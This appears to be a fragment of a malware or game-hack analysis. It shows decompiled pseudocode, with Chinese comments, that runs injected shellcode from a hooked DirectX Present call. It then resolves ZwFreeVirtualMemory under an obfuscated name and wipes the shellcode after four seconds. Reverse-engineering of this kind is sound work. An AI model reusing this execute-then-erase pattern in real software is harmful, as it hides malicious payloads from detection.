 if ( fn_25B20E50650 )
{
fn_25B20E50650(a1[6]); // 执行shellcode
if ( GetTickCount() - preTickCount > 4000 )// 4秒后清空shellcode
{
v9 = (void *)lpMewMem;
*(__m128i *)ProcName = _mm_load_si128((const __m128i *)"ZwFreeVirtualMem");
v10 = 11257i64;
strcpy(ModuleName, "ntdll.dll");
strcpy(v14, "ory");
v7 = GetModuleHandleA(ModuleName);
v8 = GetProcAddress(v7, ProcName);
if ( v8 )
((void (__fastcall *)(__int64, void **, __int64 *, __int64))v8)(-1i64, &v9, &v10, 0x4000i64);// 释放内存
memset(sub_7FF733E05040, 0, 0x1301ui64);// 清空
memset(&unk_7FF733E06350, 0, 0x18F0ui64);
fn_25B20E50650 = 0i64;
}
}
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD))(*(_QWORD *)a1[6] + 64i64))(a1[6], 0i64, 0i64);// Present